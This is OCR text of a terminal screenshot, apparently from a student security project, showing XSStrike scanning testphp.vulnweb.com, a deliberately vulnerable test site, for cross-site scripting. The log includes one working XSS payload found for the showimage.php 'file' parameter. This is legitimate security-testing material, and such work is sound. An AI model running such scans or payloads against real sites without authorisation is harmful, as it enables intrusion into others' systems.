 kali@kali: ~/collage/gra...
2 Sublime Text
06:08 AM
94%
kali@kali: ~/collage/graduation_project/final
File Actions Edit View Help
kali@kal...mp/test2 ×
kali@... /tmp ×
kali@kali: ~/collage...duation_project/test ×
kali@kali: /tmp/tes...testphp_vulnweb_com ×
kali@kali: ~/collage/...duation_project/final ×
url+params deumped to :  testphp_vulnweb_com/requests_list.pkl
--------------------start xss scan--------------------
xsstrike logs saved to xss_log_file
start to scan:  http://testphp.vulnweb.com/showimage.php using GET method and param: file=mrt&
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: file
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <Html%09ONPOINteRenteR+=+confirm()>
[!] Efficiency: 100
[!] Confidence: 10
start to scan:  http://testphp.vulnweb.com/product.php using GET method and param: pic=mrt&
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: pic
[-] No reflection found
[!] Testing parameter:
[-] No reflection found
start to scan:  http://testphp.vulnweb.com/cart.php using POST method and param: addcart=mrt&None=mrt&price=mrt&
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
Activate Windows
Go to Settings to activate Windows.